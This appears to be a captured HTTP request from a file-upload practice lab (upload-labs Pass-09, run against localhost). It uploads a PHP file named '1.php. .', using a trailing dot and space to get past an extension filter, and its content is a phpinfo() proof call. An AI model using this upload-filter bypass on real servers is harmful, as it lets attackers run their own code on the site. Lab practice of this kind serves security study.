 POST /upload/Pass-09/index.php HTTP/1.1
Host: 127.0.0.1
Proxy-Connection: keep-alive
Content-Length: 321
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryROW45BCIKMdIUEhr
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3325.181 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/upload/Pass-09/index.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
------WebKitFormBoundaryROW45BCIKMdIUEhr
Content-Disposition: form-data; name="upload_file"; filename="1.php. ."
Content-Type: application/octet-stream
<?php
phpinfo();
?>
------WebKitFormBoundaryROW45BCIKMdIUEhr
Content-Disposition: form-data; name="submit"
□□□
------WebKitFormBoundaryROW45BCIKMdIUEhr--